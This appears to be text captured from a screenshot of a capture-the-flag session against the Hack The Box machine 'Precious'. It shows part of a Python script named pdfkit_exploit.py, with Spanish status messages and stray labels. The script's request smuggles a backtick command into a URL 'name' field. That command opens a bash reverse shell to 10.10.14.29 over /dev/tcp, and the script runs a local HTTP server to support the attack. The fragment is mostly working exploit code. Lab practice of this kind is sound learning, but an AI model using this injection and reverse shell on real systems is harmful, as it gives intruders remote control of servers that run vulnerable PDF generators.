 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
28 def makeRequest():
29
30     post_data = {
31         'url': 'http://10.10.14.29/?name=%20`bash -c "bash -i >& /dev/tcp/10.10.14.29/443 0>&1"`'
32     }
33
34     r = requests.post(main_url, data=post_data)
35
36 def main():
37
38     p1 = log.progress("Servicios")
39     p1.status("Iniciando servicio HTTP sobre el puerto 80")
40
41     time.sleep(2)
42
43     if http_server.poll() is None:
44         p1.success("Servicio HTTP iniciado exitosamente")
45     else:
46         p1.error("Ha habido algún problema a la hora de desplegar el servicio HTTP")
47         cleanup()
48         sys.exit(1)
49
50     try:
51         threading.Thread(target=makeRequest, args=()).start()
52     except Exception as e:
53         log.error(str(e))
54         cleanup()
55         sys.exit(1)
56
57 if __name__ == '__main__':
58
59     main()
INSERT pdfkit_exploit.py
VPN Scanning